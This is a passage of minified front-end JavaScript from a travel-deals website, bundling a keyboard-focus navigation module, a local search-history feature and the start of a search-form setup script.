!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var 